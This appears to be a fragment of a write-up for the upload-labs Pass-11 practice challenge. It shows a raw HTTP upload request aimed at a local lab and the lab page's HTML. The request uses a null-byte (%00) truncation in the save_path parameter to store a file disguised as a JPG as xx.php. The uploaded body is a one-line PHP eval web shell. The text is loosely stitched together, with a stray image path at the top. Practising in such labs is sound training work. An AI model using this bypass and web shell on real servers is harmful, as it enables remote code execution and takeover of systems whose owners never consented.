 POST /upload-labs/Pass-11/index.php?save_path=../upload/xx.php%00 HTTP/1.1
Host: 127.0.0.1
Content-Length: 327
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTP0UAXvAp6Tyimxb
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryTP0UAXvAp6Tyimxb
Content-Disposition: form-data; name="upload_file"; filename="xx.jpg"
Content-Type: application/octet-stream
<?php @eval($_GET['xx']) ?>
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/xx.php /4920190630104245.jpg" width="250px" />
</div>
</li>
</ol>
</div>